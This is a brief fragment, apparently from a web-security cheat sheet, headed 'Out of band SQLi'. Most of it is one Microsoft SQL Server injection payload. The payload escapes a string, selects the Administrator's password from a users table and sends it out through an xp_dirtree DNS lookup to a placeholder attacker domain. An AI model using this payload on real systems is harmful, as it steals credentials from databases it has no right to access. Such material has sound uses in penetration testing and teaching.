 Out of band SQLi
'; declare @p varchar(1024);
set @p=(SELECT password FROM users WHERE username='Administrator');
exec('master..xp_dirtree "//'+@p+'.nom_de_domaine_attaquant/a"')--